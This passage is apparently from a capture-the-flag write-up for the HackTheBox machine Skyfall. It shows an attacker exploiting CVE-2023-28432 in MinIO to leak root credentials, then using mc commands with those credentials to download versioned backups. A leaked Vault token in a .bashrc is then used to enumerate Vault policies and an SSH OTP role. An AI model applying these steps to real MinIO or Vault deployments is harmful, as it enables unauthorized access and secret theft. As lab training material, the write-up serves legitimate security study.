
This dashboard provides insights into the operational health, capacity, and performance of the MinIO storage system, aiding administrators in maintaining system efficiency and addressing issues promptly:
- Name: Identifies the specific metric being recorded. Each name represents a different aspect of the MinIO system.
- Label: Provides additional context or qualifiers for the metric. They can identify specific instances, servers, or additional dimensions that are relevant to the metric.
- Value: Shows the actual data recorded for the metric.
And the end of the table, we can find out another subdomain http://prd23-s3-backend.skyfall.htb/minio/v2/metrics/cluster and all nodes have version starting from 2023-03-13:

Here, http://prd23-s3-backend.skyfall.htb/minio/v2/metrics/cluster is likely the actual URL where metrics for the MinIO cluster can be accessed, for the instance named demo.skyfall.htb as the deployment. The URL structure provides several pieces of information:
prd23-s3-backend.skyfall.htb: This is the base URL for the MinIO server. It suggests a production server or a backend service designed to handle S3-compatible storage operations./minio/v2/metrics/cluster: This path points to version 2 of the MinIO metrics API, specifically to retrieve cluster-wide metrics. This would be used to fetch data regarding the overall health and performance of the MinIO cluster (same as name Bucket for S3).

Anyway, we can look for some CVEs regarding the version information we discovered as '2023-03-13'. I found CVE-2023-28432 for Minio Information Disclosure Vulnerability with details introduction by this post. The vulnerability occurs when MinIO returns all environment variables, including MINIO_SECRET_KEY and MINIO_ROOT_PASSWORD, resulting in information disclosure.
Simply visit the endpoint /minio/bootstrap/v1/verify for the subdomain prd23-s3-backend.skyfall.htb we just retrieved with a POST request:
With the ROOT username & password we can login the cluseter after installing MinIO Client (also known as mc) on our attack machine. Then we can use the credentials to login and play with the MinIO official documentation.
First, set up a new alias name (whatever) that points to the MinIO server located at http://prd23-s3-backend.skyfall.htb. And use the obtained credentials for performing operations against the deployment:
mc alias set axura http://prd23-s3-backend.skyfall.htb 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0
Follow-up enumeration. We can list all the details of files stored in the MinIO cluster, for the the specific alias we just set up for the deployment. The --versions option is used to retrieve the version history of the objects, which supports Bucket Versioning:
mc ls axura --versions --recursive
We see there are 3 backup files and a welcome PDF. We can use the mc cp command copies objects to our local filesystem, but this command only copies the latest version or the specified version of an object. Here we can use the --version-id= parameter to download every history version:
mc cp --version-id=<version_id> <source_file_path> <target_file_path>

Under the 'v2' version, we can read the .bashrc (aka script that runs every time a new terminal session is started using Bash shell) and discover the VAULT_API_ADDR and VAULT_TOKEN as the environment variables:
VAULT | Askyy
HashiCorp Vault is a tool used for securing, storing, and tightly controlling access to tokens, passwords, certificates, API keys, and other secrets in modern computing. Vault is widely used in cloud environments and IT infrastructures for operations and security teams to manage secrets.
- The
VAULT_API_ADDRenvironment variable specifies the address of the Vault server. This is the URL where Vault listens for API requests. Setting this environment variable is crucial for Vault clients and services that need to interact with the Vault server, as it tells them where to send their requests. - The
VAULT_TOKENis an authentication token used by clients to interact with the Vault server. After a client or user logs into Vault, they receive a token (similar to a session token) that must be provided with each subsequent request to access the Vault API. This token is used to authenticate requests and determine which resources the user or client is allowed to access based on the policies assigned to the token.
Therefore, we are gonna play with Vault by exporting these values as the env of our attack machine. Mind the trap here for the variable name, the address variable should be VAULT_ADDR rather than VAULT_API_ADDR, and add it to our local host of course:

Install Vault client from the official site if you don't have yet.
Then read the documentation from the official tutorial if you are not familiar with it. Now we can interact with the HashiCorp Vault server, which manages secrets and sensitive data.
First enumeration, it's important check the status of the Vault server:
vault status
- Seal Type: "shamir" refers to Shamir's Secret Sharing, a method used to split the master key.
- Initialized: Indicates the Vault has been initialized.
- Sealed: Shows the Vault is unsealed and ready for use.
- Total Shares and Threshold: These relate to how many pieces the master key is split into and how many pieces are required to unseal the Vault.
- Version, Build Date, Storage Type: These provide information about the Vault's version, build date, and storage backend (file system in this case).
- Cluster Name, Cluster ID: Identifiers for the Vault cluster.
- HA Enabled: Indicates that High Availability (HA) is not enabled.
Check the current authentication token:
vault token lookup
- Accessor: A reference to the token without exposing the token itself.
- Display Name: Human-readable identifier for the token.
- Policies: Security policies applied to the token, implying user askyy is dev
Retrieve the Access Control List (ACL):
vault read sys/internal/ui/resultant-acl --format=json
sys/internal/ui/resultant-acl: Standard endpoint for the Vault Server. Vault typically structures its API endpoints undersys/for system configurations and operations.ssh/creds/dev_otp_key_role: The role within the Vault SSH secrets engine, which is enabled in Vault and is responsible for handling SSH-related operations such as key signing or generating one-time passwords (OTPs) for SSH login.dev_otp_key_role: Name of the role defined which is configured with specific policies that dictate how SSH access is managed for users. Roles determine how credentials are generated, what the credentials can do, and which hosts they can access.
